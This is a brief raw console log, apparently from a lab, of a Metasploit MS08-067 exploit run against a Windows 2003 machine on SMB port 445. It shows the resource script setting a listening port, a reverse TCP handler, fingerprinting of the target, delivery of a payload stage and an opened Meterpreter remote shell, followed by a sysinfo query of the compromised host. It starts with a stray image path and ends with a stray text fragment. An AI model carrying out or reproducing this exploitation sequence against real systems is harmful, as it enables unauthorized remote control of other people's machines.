 lport => 9999
resource (/usr/share/metasploit-framework/scripts/resource/ms08067.rc)> exploit
[*] Started reverse TCP handler on 202.100.1.220:9999
[*] 172.16.1.101:445 - Automatically detecting the target...
[*] 172.16.1.101:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 172.16.1.101:445 - Selected Target: Windows 2003 SP0 Universal
[*] 172.16.1.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 172.16.1.101
[*] Meterpreter session 1 opened (202.100.1.220:9999 -> 172.16.1.101:1081) at 20
18-04-04 13:39:34 +0800
meterpreter > sysinfo
Computer        : MWIN2K3
OS              : Windows .NET Server (Build 3790).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >
S 英